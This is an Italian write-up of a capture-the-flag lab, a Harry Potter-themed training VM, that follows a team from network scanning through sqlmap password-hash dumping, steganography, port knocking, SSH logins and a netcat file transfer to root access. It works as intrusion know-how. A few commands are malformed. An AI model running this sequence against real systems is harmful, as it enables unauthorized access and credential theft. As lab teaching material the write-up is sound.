

Un altra preda Pwnata dai CyberPredators.

# Traccia bonus 3 - BlackBox Epicode (Harry P) - CTF Difficile

In questa immagine OVA di una macchina compromessa, un dipendente infedele di nome Luca ha deliberatamente sabotato il server, cambiando le password e alterando i servizi.  
Da una breve indagine OSINT, scopriamo che Luca ha intrecciato una relazione con Milena, anch'ella operante presso Theta. La tua missione è di riprendere il controllo del server compromesso e restaurare l'ordine perduto.

## ***Procedimento step-by-step***

Una nuova preda per i CyberPredators: dopo aver inserito la macchina vittima nel nostro laboratorio VM eseguiamo uno scan per andare a visualizzare l’IP della nostra preda, come i veri CyberPredators fanno  
**nmap -sn 192.168.1.0/24  
**Abbiamo eseguito uno scan sulla rete per andare ad individuare la nostra preda: 192.168.1.7

A questo punto procediamo con una scansione sul nostro target per scoprire i servizi attivi e le versioni:  
**nmap -sS -sV -O -Pn -p- 192.168.1.7**

* **-sS**: TCP SYN scan (stealth)
* **-sV**: rileva la versione dei servizi
* **-O**: cerca di determinare il sistema operativo
* **-Pn**: salta il ping (utile se ICMP è disabilitato)
* **-p-**: scansione di tutte le 65535 porte



Tramite questa scansione la nostra attenzione cade su:

* la porta 80 attiva col servizio http
* la porta 1723 tcp attiva con un servizio pptp che ipotizziamo essere una vpn di vecchia generazione
* la porta 2222 tcp attiva con un servizio ssh

Iniziamo le nostre indagini dal servizio http: le nostre ricerche ci portano alla pagina  
**/login.php**Grazie ad una ispezione sulla pagina html siamo riusciti a trovare un probabile indizio:  
**++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>-------------...--------.<++.>++++++++++++.+.<.>>.+++++.**

**-->**

Da una analisi riscontriamo essere un linguaggio esoterico: **Brainfuck**

**Brainfuck** (lett. "fottere il cervello") è un linguaggio di programmazione esoterico per computer, creato da Urban Müller intorno al 1993. Il linguaggio viene in taluni casi denominato **Brainf*ck**, **Brainf\*\*\*** o anche soltanto **BF** per evitare di offendere la sensibilità altrui.

La nostra ricerca prosegue e ci imbattiamo in un altro codice simile a quello trovato sulla pagina  
**/oldsite**Il codice è il seguente:  
**<!--**

**++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>+++++++++++++++++++.+.--...----------------.>---------.+.<.>>+++++.+++.**

**-->**

Per velocizzare le nostre ricerche sulle pagine html implementiamo un nuovo attore:  
**Feroxbuster,** un tool che automatizza il processo di Forced Browsing e che permette di scoprire risorse nascoste e/o errori che si celano dietro misconfigurazioni web.  
Lo utilizziamo con il comando  
**feroxbuster -u http://192.168.1.7 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -o ferox_results_ext.txt**  


Questa ricerca va avanti per altre pagine html: al termine delle nostre ricerche decriptiamo le stringhe  
di codice e otteniamo i seguenti indizi (alcune non erano dietro ispezione, ma semplici pagine html)

/tmp **7282 => intenzioni**

/oldsite/tmp **41002 => misfatto**

/login.php **9991 ⇒ di**

/oldsite/login.php **12000 ⇒ il**

/welcome.php **65511 => fatto**

/css/css.style **55677 => non avere**

/welcome.php **37789 => fatto**

/index.php **9220 => giuro**

Dalle stringhe Brainfuck decriptate abbiamo ottenuto un'altra informazione fondamentale:  
**<!--<img src="images/theta-logo.jpg" pass="accio" alt="Theta Logo">-->**

Per evincere informazioni segrete dall’immagine impieghiamo un nuovo attore: **steghide.**Steghide è uno strumento che puoi utilizzare per la steganografia. Ti consente di incorporare informazioni segrete in file audio e immagini, inclusi file JPEG, BMP, WAV e AU.  
La steganografia è una tecnica di comunicazione segreta che nasconde informazioni all'interno di file o dati apparentemente innocui per mascherarne l'esistenza.  
Utilizzando **steghide** con pass **accio** otteniamo il file poesia.txt.  
La poesia cita i numeri 22 e 2222 come se fossero porte nascoste: il mistero si infittisce e ipotizziamo che le porte siano in un qualche modo connesse.

Abbiamo effettuato altre ricerche impiegando altri tool come **Nessus,** ottenendo solo una conferma: la porta 2222 è una componente chiave.

Una vera svolta nelle indagini la otteniamo grazie a SQLMAP  
Lo impieghiamo con il comando  
**sqlmap -u “**[**http://192.168.1.7/oldsite/login.php**](http://192.168.1.7/oldsite/login.php)**” –data “username=admin&password=admin” -dump**Otteniamo delle password hashate

Grazie alla superGPU del computer del collega Talamo riusciamo a decodificare la password di Milena: **darkprincess** tramite lo strumento **netcat**

Effettuiamo il login e riusciamo a ricaviamo una nuova menzione alSignor **Harry…**Grazie a vari easter egg sulla saga Harry Potter individuati durante le indagini iniziamo a ricomporre i pezzi del puzzle trovati fino ad ora e ricomponiamo 2 frasi:  
**giuro solennemente di non avere buone intenzioni** (allo stato attuale ci manca la parola solennemente) **fatto il misfatto**

Inserendo la frase **fatto il misfatto** nella pagina di login essa cambia e menziona **user** e una mappa.

Altra informazione importante la otteniamo tramite una ispezione col Burp Suite  


Proviamo con le informazioni trovate fino ad ora ad entrare con ssh alla porta 2222.  
Dopo alcuni tentativi riusciamo ad entrare con **user:Harry**

Iniziamo a ricercare all’interno delle directory  
  
Ci imbattiamo nella cartella **bin…**All’apparenza un vicolo cieco ma grazie ad un “illuminazione” da parte di Santo Stefano (Gugliotta) utilizziamo il comando **df** per “fare luce” in questa cartella e otteniamo l’utlimo indizio necessario:

1700 => solennemente

Grazie ad una soffiata da parte del sottoposto del dottor Rampino ci attenzioniamo sul termine “bussare” alle porte.  
Comprendiamo di dover  
**Bussare giuro solennemente di non avere buone intenzioni  
knock 192.168.1.116 9220 1700 9991 55677 37789 7282**(l’ip della predadifferisce perché abbiamo lavorato in simultanea per ottenere il risultato)  


Tramite questo comando ci viene aperta la porta 22 che ci permette di collegarci tramite ssh  
Entriamo con **milena:darkprincess**  


Dopo una breve ricerca riusciamo a trovare la nostra prima flag.txt  


A questo punto continuiamo le nostre ricerche su questa strada proficua.  


A questo punto con un semplice cat sbirciamo all’interno del **file .myLovePotion.swp**

Collegando darkprincess alla password trovata con le nostre precedenti ricerche, ipotizziamo i restanti output come potenziali password

Testiamo i login e scopriamo che  
**ai(q4P7>(Fw9S3P** è la password dell’utente **marco  
9iT(0F98!7^-l&h** è la password dell’utente **luca**

Logghiamo con **luca** su ssh

Cerchiamo all’interno di questa directory  
  
All’interno troviamo flag.txt e il file **.theta-key.jpg.bk**

Andiamo ad aprire la seconda flag.txt  


Successivemente per recuperare il file ci apriamo un nuovo terminale e ci mettiamo in ascolto sulla porta 4444  
**nc -lvnp 4444 > .theta-key.jpg.bk**  


**Cat .theta-key.jpg.bk | 192.168.1.250** (il nostro ip)

Tramite **steghide** e pass c2MqVDFsOVN5ezVi (la wand trovata con le precedenti indagini)  


Id_rsa è tipicamente usata come chiave privata.  
La utilizziamo per effettuare il login come root  


Ultima ricerca e…  
  
Anche la blackbox EPICODE si aggiunge alla lista delle blackbox pwnate dai CyberPredators.